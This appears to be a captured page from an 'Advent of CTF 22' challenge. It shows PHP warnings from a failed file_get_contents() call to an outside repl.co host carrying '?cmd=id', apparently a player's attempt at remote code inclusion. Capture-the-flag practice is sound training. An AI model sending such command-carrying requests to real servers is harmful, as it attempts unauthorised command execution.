 Advent of CTF 22
Your daily dose of CTF for December
The big reveal
Warning: file_get_contents(): php_network_getaddresses: getaddrinfo
failed: Temporary failure in name resolution in
/var/www/html/index.php on line 46
Warning:
file_get_contents(https://insubstantialscarytree.porcodio123.repl.co/?
cmd=id): failed to open stream: php_network_getaddresses:
getaddrinfo failed: Temporary failure in name resolution in
/var/www/html/index.php on line 46
Almost there